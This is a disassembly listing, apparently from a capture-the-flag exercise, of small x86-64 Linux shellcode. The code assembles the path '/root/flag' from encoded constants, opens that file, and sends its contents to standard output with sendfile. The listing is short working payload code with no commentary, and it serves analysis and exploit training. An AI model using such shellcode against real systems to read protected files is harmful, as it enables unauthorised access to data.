 LOAD:0000000000400078 ; ---------------------------------------------------------------------------
LOAD:0000000000400078
LOAD:0000000000400078 public start
LOAD:0000000000400078 start: ; DATA XREF: LOAD:0000000000400018↑o
LOAD:0000000000400078 push 1016660h
LOAD:000000000040007D xor dword ptr [rsp], 1010101h
LOAD:0000000000400084 mov rax, 6C662F746F6F722Fh
LOAD:000000000040008E push rax
LOAD:000000000040008F push 2
LOAD:0000000000400091 pop rax
LOAD:0000000000400092 mov rdi, rsp
LOAD:0000000000400095 xor esi, esi
LOAD:0000000000400097 syscall ; LINUX - sys_open
LOAD:0000000000400099 mov r10d, 7FFFFFFFh
LOAD:000000000040009F mov rsi, rax
LOAD:00000000004000A2 push 28h ; '('
LOAD:00000000004000A4 pop rax
LOAD:00000000004000A5 push 1
LOAD:00000000004000A7 pop rdi
LOAD:00000000004000A8 cdq
LOAD:00000000004000A9 syscall ; LINUX - sys_sendfile
LOAD:00000000004000AB jmp short $+2
LOAD:00000000004000AB ; ---------------------------------------------------------------------------